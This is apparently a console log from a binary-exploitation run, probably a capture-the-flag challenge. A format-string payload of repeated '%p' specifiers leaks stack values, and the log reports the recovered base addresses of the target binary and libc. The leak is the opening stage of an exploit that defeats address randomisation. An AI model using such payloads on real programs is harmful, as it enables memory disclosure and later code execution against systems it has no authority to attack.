 ITERATION #1: leak base addresses
[*] === STDIN
%p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p
%p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p  %p
[*] === STDOUT
0x5646b7ed22a1  0xfbad2088  0x5646b7ed2369  (nil)  0x5646b7ed22a0  (nil)  0x100000000  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x20207025202
07025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x2020702520207025  0x7ffddd5e000
a  0x7ffddd5f5000  0x10101000000  0x2  0x1f8bfbff  0x7ffddd5e4c29  0x64  0x1000  0xbcb7273f5e863900  0x1  0x7f4e0e2dad90
(nil)  0x5646b60ff1a9  0x1dd5e49b0  0x7ffddd5e49c8  (nil)  0xd2a0097dc9833372  0x7ffddd5e49c8
[+] target.amd64 base = 0x5646b60fe000
[+] libc.so base = 0x7f4e0e2b1000
[*] Paused (press any to continue)